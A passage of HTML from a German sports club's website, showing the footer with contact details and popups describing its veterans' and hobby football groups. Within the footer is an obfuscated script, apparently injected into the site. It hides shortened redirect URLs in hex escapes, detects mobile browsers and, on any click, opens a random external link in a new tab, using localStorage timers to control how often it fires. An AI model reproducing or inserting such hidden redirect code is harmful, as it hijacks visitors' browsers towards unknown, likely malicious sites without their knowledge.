<a href="https://hsc-holzwickede.de/tag/veranstaltung/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 8pt;" aria-label="veranstaltung (1 Eintrag)">veranstaltung</a></div>
</div>
		<div id="recent-posts-1" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="https://hsc-holzwickede.de/neuer-sponsor-2/">Neuer Sponsor</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/">HSC Hobbies in Willingen</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/nachruf-hans-ludwig-knoben/">Nachruf: Hans-Ludwig Knoben</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/winterfahrplan/">Winter-Fahrplan Holzwickeder SC</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/">Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit</a>
									</li>
					</ul>

		</div>	</div>
                    </div>
                    <!-- #content-area -->
                </div>
                <!-- .container -->
                    </div>
    <!-- #main-content -->
    	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer sfly_social sfly_social_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer et_animated">
				
				
				
				
				<div class="et_pb_code_inner"><a target="_blank" href="https://www.facebook.com/HolzwickederSC/" rel="noopener"><i class="fab fa-facebook-square" style="font-size:90px"></i></a>
<a target="_blank" href="https://www.instagram.com/holzwickedersc" rel="noopener"><i class="fab fa-instagram" style="font-size:90px"></i></a>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer sfly_social sfly_social_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer et_animated">
				
				
				
				
				<div class="et_pb_code_inner"><a target="_blank" href="https://www.facebook.com/HolzwickederSC/" rel="noopener"><i class="fab fa-facebook-square" style="font-size:90px"></i></a>
<a target="_blank" href="https://www.instagram.com/holzwickedersc" rel="noopener"><i class="fab fa-instagram" style="font-size:90px"></i></a>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="kontakt" class="et_pb_section et_pb_section_2_tb_footer sfly_footer sfly_footer_4 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer column1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Gesundheitssport</h6>
<p>HSC Gesundheitssport<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />hsc-werbinsky@gmx.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Fussball</h6>
<p>Holzwickeder Sport Club e.V.<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>info@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer column2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-789" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="kontakt" class="et_pb_section et_pb_section_3_tb_footer sfly_footer sfly_footer_4 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8_tb_footer column1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_9_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Gesundheitssport</h6>
<p>HSC Gesundheitssport<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />hsc-werbinsky@gmx.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-789" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Fussball</h6>
<p>Holzwickeder Sport Club e.V.<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />info@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11_tb_footer column2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_4_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6 style="text-align: center;">© 2021 &#8211; HSC e.V.  //  <a target="_self" href="/datenschutz" rel="noopener">Datenschutz</a>  /  <a target="_self" href="/impressum" rel="noopener">Impressum</a></h6></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6 style="text-align: center;"><a target="_self" href="/datenschutz" rel="noopener">Datenschutz</a>  /  <a target="_self" href="/impressum" rel="noopener">Impressum</a><br />© 2021 &#8211; HSC e.V.</h6></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<!-- Area #divi-area-1213 -->
<div id="divi-area-1213" class="divi-area-wrap divi-area-wrap-1213 divi-area-wrap-fussball-3-mannschaft divi-area-type-popup divi-area-fussball-3-mannschaft" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1213_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1213_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1213_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1213_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/h3.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/h3.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/h3-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/h3-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/h3-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-1041" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1213",{position:"center_center",ids:"divi-area-fussball-3-mannschaft"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1213 -->

<!-- Area #divi-area-1220 -->
<div id="divi-area-1220" class="divi-area-wrap divi-area-wrap-1220 divi-area-wrap-fussball-4-mannschaft divi-area-type-popup divi-area-fussball-4-mannschaft" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1220_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1220_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1220_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1220_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/h4-scaled.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/h4-scaled.jpg 2487w, https://hsc-holzwickede.de/wp-content/uploads/h4-1280x772.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/h4-980x591.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/h4-480x290.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2487px, 100vw" class="wp-image-1043" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1220",{position:"center_center",ids:"divi-area-fussball-4-mannschaft"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1220 -->

<!-- Area #divi-area-1231 -->
<div id="divi-area-1231" class="divi-area-wrap divi-area-wrap-1231 divi-area-wrap-hsc-alteherren divi-area-type-popup divi-area-hsc-alteherren" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1231_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1231_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1231_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1231_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024.jpg 1374w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1374px, 100vw" class="wp-image-5436" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1231_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1231_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1231_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Je älter, umso besser! Das sagt man nicht nur beim Wein, sondern auch über unsere Alten Herren vom HSC. Die Alte Herren des HSC nimmt derzeit mit einer Ü-50 am Spielbetrieb teil.</p>
<p>In diesem Jahr wurde die Ü-50 Kreispokalsieger und nahm somit an der Westfalenmeisterschaft in Kaiserau teil. Beim erstmals ausgetragenen Altherren-Turnier des HSC belegte die Ü-50 den zweiten Platz. Des Weiteren wurden ein Turnier in Münster und ein Hallenturnier in Hamm gewonnen. Das ist doch was!</p>
<p>Wer jetzt Lust auf „Da könnte ich doch mal“ hat, der sollte sich folgende Trainingszeiten merken: Dienstag von 18:00 Uhr bis 20:00 Uhr und Donnerstag von 19:00 Uhr bis 21:00 Uhr. Trainiert wird auf dem Kunstrasenplatz im Montanhydraulik-Stadion. Komm(t) doch mal „nicht vorbei“, sondern rein ins Stadion!</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1231_7">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024.jpg 1879w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1879px, 100vw" class="wp-image-5437" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1231",{position:"center_center",ids:"divi-area-hsc-alteherren"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1231 -->

<!-- Area #divi-area-1242 -->
<div id="divi-area-1242" class="divi-area-wrap divi-area-wrap-1242 divi-area-wrap-hsc-hobbies divi-area-type-popup divi-area-hsc-hobbies" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1242_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1242_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1242_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1242_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-scaled.jpg" alt="" title="2023_Hobbys" srcset="https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-1280x663.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-980x507.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-480x248.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-5439" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1242_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Die Hobby-Sportgruppe trifft sich immer montags von 20:00 bis 21:30 Uhr auf der Haarstrang-Sportanlage. Die Teilnehmer im Alter von 30 bis 60 Jahren spielen ohne großen Leistungsdruck und mit viel Freude am gemeinsamen Sport. Der Spaß steht bei uns an erster Stelle!</p>
